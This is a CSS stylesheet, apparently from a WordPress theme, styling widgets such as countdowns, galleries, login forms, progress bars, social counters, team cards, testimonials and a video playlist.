.penci-countdown-show3 .penci-countdown-section {
width: 33.3333%
}
.penci-countdown-show4 .penci-countdown-section {
width: 25%
}
.penci-countdown-show5 .penci-countdown-section {
width: 20%
}
.penci-countdown-show6 .penci-countdown-section {
width: 16.6666667%
}
.penci-countdown-show7 .penci-countdown-section {
width: 14.2857143%
}
.penci-countdown-section {
display: block;
float: left;
font-size: 75%;
padding: 30px 15px 0
}
.penci-countdown-s1.penci-style-left .penci-countdown-section {
padding-left: 0;
}
.penci-countdown-s1.penci-style-right .penci-countdown-section {
padding-right: 0;
}
.penci-countdown-amount {
font-size: 90px;
color: #111;
font-family: 'Montserrat', sans-serif;
-moz-box-sizing: content-box;
-webkit-box-sizing: content-box;
box-sizing: content-box;
min-width: 1em;
max-width: 100%;
min-height: 1em;
line-height: 1em;
display: inline-block;
}
.penci-countdown-s1 .penci-countdown-period {
display: block;
vertical-align: top
}
.penci-countdown-period {
display: inline-block;
padding: 0 4px;
font-size: 20px;
color: #111;
line-height: 1;
margin-top: 5px
}
.penci-period-upper .penci-countdown-period {
text-transform: uppercase;
}
.penci-countdown-descr {
display: block;
width: 100%
}
.penci-countdown-s4 .penci-countdown-row,
.penci-countdown-s3 .penci-countdown-row,
.penci-countdown-s2 .penci-countdown-row {
margin-left: -15px;
margin-right: -15px;
width: calc(100% + 30px);
}
.penci-countdown-s4 .penci-countdown-section,
.penci-countdown-s3 .penci-countdown-section,
.penci-countdown-s2 .penci-countdown-section {
position: relative;
}
.penci-countdown-s4 .penci-countdown-section:before,
.penci-countdown-s3 .penci-countdown-section:before,
.penci-countdown-s2 .penci-countdown-section:before {
content: '';
padding-top: 100%;
display: block;
}
.penci-countdown-s4 .penci-span-inner,
.penci-countdown-s3 .penci-span-inner,
.penci-countdown-s2 .penci-span-inner {
border-width: 1px;
border-style: solid;
border-radius: 5px;
overflow: hidden;
position: absolute;
top: 30px;
left: 15px;
right: 15px;
bottom: 0;
display: flex;
align-items: center;
justify-content: center;
flex-direction: column;
}
.penci-countdown-s4 .penci-countdown-amount,
.penci-countdown-s3 .penci-countdown-amount,
.penci-countdown-s2 .penci-countdown-amount {
font-size: 70px;
}
.penci-countdown-s4 .penci-countdown-period,
.penci-countdown-s3 .penci-countdown-period,
.penci-countdown-s2 .penci-countdown-period {
margin-bottom: 15px;
}
.penci-countdown-s4 .penci-span-inner span,
.penci-countdown-s3 .penci-span-inner span,
.penci-countdown-s2 .penci-span-inner span {
display: block;
}
.penci-countdown-s2 .penci-span-inner {
border-color: var(--pcaccent-cl);
}
.penci-countdown-s3 .penci-span-inner {
border-color: #f5f5f5;
background-color: #f5f5f5;
border-radius: 50%;
}
.penci-countdown-s4 .penci-span-inner {
border: 0;
background: #fff;
border-radius: 50%;
box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.1);
} .penci-cup_icon {
font-size: 80px;
display: inline-block;
font-weight: 700;
text-align: center;
line-height: 1;
margin-bottom: 12px;
}
.penci-cup-number-wrapper {
font-size: 50px;
line-height: 50px;
margin-bottom: 5px;
color: #111;
display: inline-block;
}
.penci-cup-number-wrapper .penci-span-inner {
display: flex;
align-items: center;
}
.penci-counter-up .penci-cup-label {
font-size: 70%;
line-height: 100%
}
.penci-counter-up .penci-counterup-number {
margin-left: 5px;
margin-right: 5px;
}
.penci-counter-up .penci-cup-title {
font-family: var(--pchead-font);
font-style: normal;
font-weight: var(--pchead-wei);
font-size: 24px;
margin-top: 5px;
}
.penci-counterup-center {
text-align: center;
}
.penci-counterup-right {
text-align: right;
float: right;
}
.penci-counterup-left {
text-align: left;
}
.penci-counter-up.penci-style-s2 .penci-counter-up_inner {
display: flex;
align-items: center;
}
.penci-style-s2 .penci-cup_icon {
margin-right: 15px;
} .penci-image-not-caption .caption {
display: none !important;
}
.penci-image-gallery-s3 .penci-block_content,
.penci-image-gallery-s2 .penci-block_content {
display: flex;
flex-wrap: wrap;
}
.penci-image-gallery .pencisc-grid {
grid-column-gap: 0;
grid-row-gap: 0;
}
.penci-image-gallery .caption {
position: absolute;
bottom: 0;
background-color: #000;
left: 0;
right: 0;
margin: 0;
color: #fff;
font-size: 12px;
font-family: sans-serif;
font-weight: inherit;
padding: 9px 15px;
line-height: 1.5;
background: rgba(0, 0, 0, 0.6);
opacity: 0;
transition: all 0.3s;
z-index: 20;
}
.penci-gallery-item:hover .caption {
opacity: 1;
}
.penci-gallery-item i {
font-size: 25px;
width: 1em;
height: 1em;
margin-left: -0.5em;
margin-top: -0.5em;
color: #fff;
position: absolute;
top: 50%;
left: 50%;
z-index: 20;
transition: all 0.4s;
opacity: 0;
visibility: visible;
transform: scale(0.7);
}
.penci-gallery-item a::after {
content: '';
background: var(--pcaccent-cl);
width: 100%;
height: 100%;
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
z-index: 10;
transition: all 0.3s;
visibility: visible;
opacity: 0;
}
.penci-gallery-item:hover i {
opacity: 1;
visibility: visible;
transform: scale(1);
}
.penci-gallery-item a:hover:after {
opacity: 0.6;
visibility: visible;
}
.penci-image-gallery-s2 .penci-galitem-1 {
width: 50%;
float: left;
}
.penci-image-gallery-s2 .penci-post-smalls,
.penci-image-gallery-s2 .penci-post-smalls .penci-gallery-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-big-item,
.penci-image-gallery-s3 .penci-gallery-big-item {
width: 50%;
float: left;
}
.penci-image-gallery-s4 .penci-gallery-small-item,
.penci-image-gallery-s3 .penci-gallery-small-item {
width: 33.3333%;
float: left;
}
.penci-login-register input[type="email"],
.penci-login-register input[type="submit"],
.penci-login-register input[type="text"],
.penci-login-register input[type="password"],
.penci-login-register input[type="number"] {
max-width: 100%;
width: 100%;
}
.penci-login-register p,
.post-entry .penci-login-register p {
margin-bottom: 0;
}
.penci-login-register p.login-submit {
margin: 28px 0 0;
clear: both;
}
.penci-loginform-extra {
margin-top: 15px;
}
.penci-loginform-extra a:first-child {
margin-right: 10px;
}
.penci-login-form .penci-user-logged-in {
text-align: center;
}
.penci-user-logged-in .penci-login-header img {
border-radius: 50%;
width: 85px;
height: 85px;
}
.penci-user-logged-in .penci-login-header {
text-align: center;
margin-bottom: 15px;
}
.penci-user-logged-in .penci-text-hello {
opacity: .75;
}
.penci-user-logged-in .penci-display_name {
font-weight: 700;
}
.penci-user-logged-in .penci-user-action-links a {
display: inline-block;
text-decoration: none;
line-height: 30px;
height: 30px;
font-weight: normal;
text-transform: none;
font-size: 13px;
float: left;
width: 48%;
font-family: var(--pchead-font);
background: #F5F5F5;
border-radius: 0;
color: #313131;
transition: .3s;
cursor: pointer;
text-align: center;
margin: 0;
padding: 0;
max-width: 100%;
}
.penci-user-logged-in .penci-user-action-links a:hover {
color: #fff;
background: var(--pcaccent-cl);
}
.penci-user-logged-in .penci-user-action-links i {
margin-right: 5px;
}
.penci-user-logged-in .penci-user-action-links a:first-child {
margin-right: 4%;
}
.penci-login-register .penci-login-wrap.hidden,
.penci-login-register .penci-register-wrap.hidden {
display: none;
}
.penci-login-register input.invalid {
border-color: red !important;
}
.penci-login-register .message-error {
color: #a94442;
background: #f2dede;
}
.penci-login-register .message-success {
color: #3c763d;
background: #dff0d8
}
.penci-login-register .message {
display: block;
margin-top: 10px;
padding: 5px 15px;
text-align: left;
clear: both;
}
.penci-block_content {
position: relative;
}
.penci-block_content .penci-loading-icon {
display: none;
}
.penci-block_content.ajax-loading .penci-loading-icon {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: 0;
display: flex;
align-items: center;
justify-content: center;
}
.penci-block_content.ajax-loading .penci-login-wrap,
.penci-block_content.ajax-loading .penci-register-wrap {
opacity: 0.3;
}
.penci-mailchimp-s1 .mc4wp-form,
.penci-mailchimp-s1 .widget input {
max-width: 100%;
}
.penci-mailchimp-s2 .penci-header-signup-form {
margin: 0;
padding: 20px;
}
.penci-mailchimp-s3 .footer-subscribe .mc4wp-form {
max-width: 540px;
margin: 0 auto;
}
.penci-mailchimp-block .mc4wp-form input[type="submit"]:not(:hover) {
background: #313131;
color: #fff;
} .penci-working-hours .penci-workingh-lists ul {
margin: 0;
padding: 0
}
.penci-working-hours .penci-workingh-lists li {
list-style: none;
line-height: 30px;
color: #666;
margin-left: 0;
font-size: 15px
}
.penci-working-hours .penci-workingh-lists li:last-child {
margin-bottom: 0 !important;
padding-bottom: 0 !important
}
.penci-working-hours .penci-workingh-lists .penci-workingh-item-inner {
position: relative;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-workingh-line1 {
display: flex;
align-items: flex-start
}
.penci-working-hours .penci-workingh-lists .penci-icontitle {
flex: 1;
overflow: hidden
}
.penci-working-hours .penci-workingh-lists .penci-listitem-icon {
font-size: 14px;
padding-right: 10px;
padding-left: 1px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title {
font-weight: 700;
position: relative;
line-height: 1.3
}
.penci-working-hours .penci-workingh-lists .penci-listitem-title:before {
content: '';
border-top: 1px dotted;
position: absolute;
bottom: 20%;
left: 100%;
margin-left: 10px;
width: 2000px;
opacity: .7
}
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
float: right;
z-index: 1;
position: relative;
padding-left: 10px
}
.penci-working-hours .penci-workingh-lists .penci-listitem-subtitle {
display: block;
line-height: 1.3;
margin-bottom: 5px
}
.penci-working-hours .penci-workingh-lists .penci-workingh-icon,
.penci-working-hours .penci-workingh-lists .penci-listitem-title,
.penci-working-hours .penci-workingh-lists .penci-listitem-hours {
line-height: inherit;
color: inherit
} .penci-progress-bar .penci-probar-items {
margin: 0;
padding: 0
}
.penci-progress-bar .penci-probar-items li {
list-style: none;
margin-left: 0;
margin-bottom: 20px
}
.penci-progress-bar .penci-probar-items li:last-child {
margin-bottom: 0 !important
}
.penci-progress-bar .penci-probar-items .penci-probar-text {
line-height: 1.3;
color: #111;
}
.penci-progress-bar .penci-probar-items .penci-probar-point {
font-weight: 700;
text-transform: uppercase
}
.penci-progress-bar .penci-probar-items .penci-probar-score {
float: right;
text-align: right
}
.penci-progress-bar .penci-probar-items .penci-review-process {
margin-top: 10px;
overflow: hidden;
}
.penci-progress-bar .penci-review-process {
display: block;
height: 13px;
background-color: #e6e6e6;
width: 100%;
margin-top: 5px;
}
.penci-progress-bar .penci-review-process span {
display: block !important;
height: 100%;
width: 0;
background-color: var(--pcaccent-cl);
}
.penci-progress-bar .penci-probar-animated {
transition: width 1s linear;
-moz-transition: width 1s linear;
-webkit-transition: width 1s linear;
-o-transition: width 1s linear;
-webkit-animation: progress-bar-stripes 2s linear infinite;
-moz-animation: progress-bar-stripes 2s linear infinite;
-ms-animation: progress-bar-stripes 2s linear infinite;
-o-animation: progress-bar-stripes 2s linear infinite;
animation: progress-bar-stripes 2s linear infinite
}
.penci-progress-bar .penci-probar-striped {
background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -moz-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
-webkit-background-size: 40px 40px;
-moz-background-size: 40px 40px;
-o-background-size: 40px 40px;
background-size: 40px 40px
}
@-webkit-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-moz-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-ms-keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
}
@-o-keyframes progress-bar-stripes {
from {
background-position: 0 0;
}
to {
background-position: 40px 0;
}
}
@keyframes progress-bar-stripes {
from {
background-position: 40px 0;
}
to {
background-position: 0 0;
}
} .pcsoc-wrapper-outside {
width: 100%;
display: block;
clear: both;
}
.pcsoc-wrapper {
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
flex-direction: column;
--pcsoc-space: 10px;
--pcsoc-bspace: 10px;
flex-direction: row;
margin-left: calc(var(--pcsoc-space) * -1 / 2);
margin-right: calc(var(--pcsoc-space) * -1 / 2);
}
.pcsocs-s4 {
justify-content: center;
}
.pcsoc-wrapper .pcsoc-item {
color: var(--pctext-cl);
text-decoration: none !important;
line-height: 38px;
display: -ms-flexbox;
display: -ms-flexbox;
display: block;
font-size: 14px;
transition: background-color 0.3s, border-color 0.3s, opacity 0.3s, color 0.3s;
--pcsci-bg: #f5f5f5;
--pcsci-hbg: #ccc;
--pcsci-border: var(--pcborder-cl);
}
.pcsoc-wrapper .pcsoc-item:before,
.pcsoc-wrapper .pcsoc-item:after {
clear: both;
content: '';
display: table;
}
.pcsoc-wrapper .pcsoc-icon {
font-size: 16px;
}
.pcsoc-wrapper .pcsoc-counter {
font-size: inherit;
font-weight: bold;
margin-right: 5px;
text-transform: uppercase;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter.pcsoc-socname,
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter.pcsoc-socname {
text-transform: capitalize;
}
.pcsoc-wrapper .pcsoc-fan {
font-size: inherit;
}
.pcsoc-wrapper .pcsoc-item {
background: var(--pcsci-bg);
margin-bottom: var(--pcsoc-bspace);
}
.pcsoc-wrapper .pcsoc-item-wrap:last-child .pcsoc-item {
margin-bottom: 0;
}
.pcsoc-wrapper.pcsocs-s1,
.pcsoc-wrapper.pcsocs-s2 {
white-space: nowrap;
}
.pcsoc-wrapper .pcsoc-item:hover {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-icon,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-icon {
width: 40px;
text-align: center;
line-height: inherit;
display: inline-block;
float: left;
}
.pcsoc-wrapper.pcsocs-s1 .pcsoc-like,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-like {
float: right;
margin: 0 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item,
.pcsoc-wrapper.pcsocs-s2 .pcsoc-item {
background: transparent;
}
.pcsocs-s2 .pcsoc-icon {
background: var(--pcsci-bg);
margin-right: 15px;
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
}
.pcsoc-wrapper .pcsoc-item-wrap {
padding-left: calc(var(--pcsoc-space) / 2);
padding-right: calc(var(--pcsoc-space) / 2);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap,
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item-wrap {
flex: 0 0 33.33333%;
align-items: center;
text-align: center;
}
.pcsoc-wrapper.pcsocs-s4 {
--pcsoc-space: 20px;
--pcsoc-bspace: 20px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item-wrap {
flex: unset;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item {
line-height: 1;
padding: 12px 1px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-item.empty-count {
min-height: 100%;
justify-content: center;
display: flex;
align-items: center;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-item {
line-height: 1;
}
.pcsocs-s3 .pcsoc-item > span,
.pcsocs-s4 .pcsoc-item > span {
display: block;
margin-left: 0;
margin-right: 0;
}
.pcsocs-s4 .pcsoc-item > span {
margin-left: auto;
margin-right: auto;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-icon {
font-size: 28px;
line-height: 32px;
}
.pcsoc-icon i,
.pcsoc-icon i[class^="penciicon-"],
.pcsoc-icon i[class*=" penciicon-"] {
display: block;
line-height: inherit;
vertical-align: top;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-counter {
margin-top: 6px;
font-size: 18px;
}
.pcsoc-wrapper.pcsocs-s3 .pcsoc-fan {
margin-top: 6px;
font-size: 12px;
}
.pcsocs-s4 .pcsoc-icon {
width: 60px;
height: 60px;
display: inline-block;
vertical-align: top;
line-height: 60px;
background: var(--pcsci-bg);
transition: background-color 0.3s, color 0.3s, border-color 0.3s;
font-size: 22px;
}
.pcsocs-s2 .pcsoc-item:hover > .pcsoc-icon,
.pcsocs-s4 .pcsoc-item:hover > .pcsoc-icon {
background: var(--pcsci-hbg);
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-counter {
font-size: 18px;
margin-top: 10px;
}
.pcsoc-wrapper.pcsocs-s4 .pcsoc-fan {
font-size: 12px;
margin-top: 4px;
}
.pcsocs-round.pcsocs-s1 .pcsoc-item,
.pcsocs-round.pcsocs-s2 .pcsoc-icon,
.pcsocs-round.pcsocs-s3 .pcsoc-item,
.pcsocs-round.pcsocs-s4 .pcsoc-icon {
border-radius: 8px;
}
.pcsocs-circle.pcsocs-s1 .pcsoc-item,
.pcsocs-circle.pcsocs-s2 .pcsoc-icon,
.pcsocs-circle.pcsocs-s3 .pcsoc-item,
.pcsocs-circle.pcsocs-s4 .pcsoc-icon {
border-radius: 800px;
}
.pcsocf-border .pcsc-brandflag {
border: 1px solid var(--pcsci-border);
background: none;
}
@media only screen and (min-width: 1025px) {
.pcsoc-wrapper.pcsocc-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 1024px) {
.pcsoc-wrapper.pcsocc-tabcol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-tabcol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-tabcol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsoc-wrapper.pcsocc-tabcol-4 .pcsoc-item-wrap {
flex: 0 0 25%;
}
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(4) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-4 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-tabcol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-tabcol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
@media only screen and (max-width: 479px) {
.pcsoc-wrapper.pcsocc-mocol-1 .pcsoc-item-wrap {
flex: 0 0 100%;
}
.pcsoc-wrapper.pcsocc-mocol-2 .pcsoc-item-wrap {
flex: 0 0 50%;
}
.pcsoc-wrapper.pcsocc-mocol-3 .pcsoc-item-wrap {
flex: 0 0 33.3333%;
}
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(3) .pcsoc-item,
.pcsocc-mocol-3 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item,
.pcsocc-mocol-2 .pcsoc-item-wrap:nth-last-child(2) .pcsoc-item {
margin-bottom: 0;
}
}
.pcsoccl-brandbg .pcsc-brandflag,
.pcsoccl-brandbg .pcsc-brandflag i,
.pcsoccl-brandbg .pcsc-brandflag span {
color: #fff !important;
border: none !important;
}
.pcsocshadow .pcsc-brandflag {
box-shadow: 0 1px 2px rgba(0, 0, 0, .075);
}
.pcsoccl-brandbg.pcsocs-s1 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s2 .pcsoc-item:hover .pcsoc-icon,
.pcsoccl-brandbg.pcsocs-s3 .pcsoc-item:hover,
.pcsoccl-brandbg.pcsocs-s4 .pcsoc-item:hover .pcsoc-icon {
opacity: 0.8;
} .penci-teammb-bsc {
text-align: center;
}
.penci-teammb-item {
overflow: hidden;
}
.penci-teammb-bsc .penci-teammb-inner {
padding: 30px 15px;
}
.penci-teammb-s1 .penci-teammb-inner {
border: 1px solid #dedede;
}
.penci-teammb-s2 .penci-teammb-img,
.penci-teammb-s1 .penci-teammb-img {
width: 150px;
height: 150px;
border-radius: 50%;
max-width: 100%;
margin-bottom: 21px;
}
.penci-teammb-s2 .penci-teammb-img:before,
.penci-teammb-s1 .penci-teammb-img:before {
padding-top: 100%;
}
.penci-teammb-bsc .penci-team_member_name {
font-size: 20px;
margin-top: 10px;
margin-bottom: 0;
}
.penci-teammb-s1 .penci-team_member_name {
margin-top: 0;
}
.penci-team_member_desc {
margin-top: 15px;
}
.penci-team_member_socails {
margin-top: 15px;
overflow: hidden;
}
.penci-team_member_pos {
color: #999;
text-transform: uppercase;
font-weight: bold;
}
.penci-teammb-s2 .penci-team_member_pos,
.penci-teammb-s3 .penci-team_member_pos {
margin-top: 15px;
}
.penci-teammb-bsc .penci-team_member_socails {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
line-height: 1;
}
.penci-teammb-bsc .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 5px;
margin-left: 5px;
}
.penci-teammb-s2 .penci-teammb-inner {
background-color: #f5f5f5;
border: none;
border-radius: 15px;
padding-top: 40px;
padding-bottom: 40px;
}
.penci-teammb-s3 .penci-teammb-inner {
background-color: #f5f5f5;
padding: 0;
}
.penci-teammb-s3 .penci-teammb-img {
width: 100%;
display: block;
}
.penci-teammb-s3 .penci-teammb-img:before {
padding-top: 66.6667%;
}
.penci-teammb-s3 .penci-team_item__info {
padding: 25px 20px 30px;
}
.penci-teammb-s3 .penci-team_member_desc {
margin-top: 10px;
}
.penci-teammb-s4 .penci-teammb-inner {
background-color: #fff;
box-shadow: 0px 15px 30px 0 rgba(0, 0, 0, 0.1);
padding: 0;
position: relative;
}
.penci-teammb-s4 .penci-teammb-img:before {
padding-top: 120%;
}
.penci-teammb-s4 .penci-team_item__info {
padding: 20px 10px 20px;
position: absolute;
bottom: 0;
left: 0;
right: 0;
z-index: 100;
transform: translateY(35px);
transition: all 0.3s;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
width: auto;
height: auto;
background: transparent !important;
}
.penci-teammb-s4 .penci-team_member_desc {
display: none;
}
.penci-teammb-s4 .penci-team_member_pos,
.penci-teammb-s4 .penci-team_member_name,
.penci-teammb-s4 .penci-social-wrap .penci-social-item {
color: #fff;
}
.penci-teammb-s4 .penci-team_member_socails .penci-social-item.penci-social-item {
margin-right: 10px;
margin-left: 10px;
font-size: 15px;
}
.penci-teammb-s4 .penci-social-wrap .penci-social-item:hover {
color: var(--pcaccent-cl);
}
.penci-teammb-s4 .penci-teammb-img:after {
content: "";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
background: #000;
z-index: 1;
bottom: 0;
right: 0;
background: linear-gradient(to bottom, transparent 50%, #000 90%);
opacity: .6;
transition: opacity .3s;
}
.penci-teammb-s4 .penci-teammb-item:hover .penci-team_item__info {
transform: translateY(0);
}
.penci-teammb-s4 .penci-team_member_pos {
margin-top: 10px;
} .penci-testimonail {
text-align: center;
position: relative;
}
.penci-testimonail .penci-testi-bq-icon:before {
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
}
.penci-testi-s1 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-weight: bold;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
background-color: #f5f5f5;
padding: 39px 30px 35px;
margin-top: 24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon {
width: 48px;
height: 48px;
position: absolute;
top: -24px;
left: 50%;
margin-left: -24px;
}
.penci-testi-s1 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
background-color: var(--pcaccent-cl);
color: #fff;
padding-top: 6px;
z-index: 2
}
.penci-testi-rating {
color: #ffb74d;
font-size: 18px;
margin-top: 30px;
}
.penci-testi-rating i:not( :last-child ) {
margin-right: 3px;
}
.penci-testi-avatar {
width: 60px;
height: 60px;
border-radius: 50%;
overflow: hidden;
margin: 25px auto 0;
background: #e6e9ec;
}
.penci-testi-avatar img {
width: 100%;
height: auto;
display: block;
}
.penci-testi-name {
font-size: 16px;
margin-top: 18px;
margin-bottom: 0;
}
.penci-testi-company {
font-size: 12px;
margin-top: 12px;
text-transform: uppercase;
}
.penci-testi-s2 .penci-testimonail {
text-align: left;
}
.penci-testi-s2 .penci-testimonail .penci-testi-blockquote {
border: 1px solid #f5f5f5;
background-color: #ffff;
border-radius: 15px;
padding: 30px 30px 56px;
}
.penci-testi-s2 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0;
width: 48px;
height: 48px;
font-size: 102px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
color: var(--pcaccent-cl);
}
.penci-testi-s2 .penci-testi-avatar {
margin-left: 30px;
margin-top: -30px;
position: relative;
z-index: 10;
}
.penci-testi-s2 .penci-testi-rating {
margin-top: 5px;
}
.penci-testi-s2 .penci-testi-name,
.penci-testi-s2 .penci-testi-company {
margin-left: 30px;
}
.penci-testi-s3 .penci-testimonail .penci-testi-bq-icon:before {
content: '“';
font-weight: bold;
font-style: normal;
display: block;
text-align: center;
border-radius: 50%;
font-family: 'Playfair Display', serif;
margin: 0 auto;
width: 48px;
height: 48px;
font-size: 48px;
line-height: 48px;
padding-top: 6px;
z-index: 2;
border: 2px solid var(--pcaccent-cl);
color: var(--pcaccent-cl);
}
.penci-testi-s3 .penci-testi-bq-icon {
margin-bottom: 16px;
display: block;
}
.penci-testi-s3 .penci-testimonail .penci-testi-blockquote {
font-family: 'Playfair Display', serif;
font-size: 23px;
font-style: italic;
line-height: 1.5;
color: #111111;
clear: both;
position: relative;
text-align: center;
}
.penci-testi-s3 .penci-testi-name {
text-transform: uppercase;
color: var(--pcaccent-cl);
} .penci-media-obj {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: start;
-webkit-align-items: flex-start;
-ms-flex-align: start;
align-items: flex-start;
}
.penci-media-obj .penci-mobj-img {
margin-right: 20px;
position: relative;
}
.penci-media-obj .penci-mobj-body {
flex: 1;
}
.penci-media-obj.penci-mobj-right .penci-mobj-img {
-webkit-box-ordinal-group: 2;
-webkit-order: 1;
-ms-flex-order: 1;
order: 1;
margin-right: 0;
margin-left: 20px;
}
.penci-video_playlist .penci-block_content {
position: relative;
display: flex;
flex-wrap: wrap;
}
.penci-video_playlist .penci-playlist-title {
background: var(--pcaccent-cl);
color: #fff;
min-height: 70px;
width: 100%;
padding: 0 15px;
line-height: 17px;
font-size: 20px;
z-index: 9
}
.penci-video_playlist .penci-playlist-title .playlist-title-icon {
font-size: 27px;
float: left;
margin-right: 10px;
height: 70px;
line-height: 70px;
width: 40px;
text-align: center;
font-weight: 400
}
.penci-video_playlist .penci-playlist-title a {
color: inherit
}
.penci-video_playlist .penci-playlist-title .fa {
padding-right: 5px
}
.penci-video_playlist .penci-playlist-title h2 {
padding-top: 14px;
font-size: 18px;
clear: none;
color: inherit;
margin: 0;
}
.penci-video_playlist .penci-playlist-title .penci-videos-number {
font-size: 11px;
display: block;
float: left
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left;
}
.penci-video_playlist .penci-video-nav {
width: 34%;
height: 100%;
float: right;
position: absolute;
top: 0;
right: 0;
border-width: 0 1px 1px 0;
background: #f5f5f5;
overflow: hidden;
}
.penci-video_playlist .penci-custom-scroll {
overflow-y: auto;
height: 100%;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar {
width: 6px;
background: #dedede;
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb {
background-color: var(--pcaccent-cl);
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0
}
.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-corner {
background-color: #dedede;
}
.penci-video_playlist .fluid-width-video-wrapper {
padding-top: 56.25% !important
}
.penci-video_playlist .penci-video-play {
background-color: #111;
position: relative;
width: 66%;
float: left
}
.penci-video_playlist .penci-video-play .video-player-wrapper {
position: relative;
z-index: 2
}
.penci-video_playlist .penci-video-play .loader-overlay {
z-index: 1
}
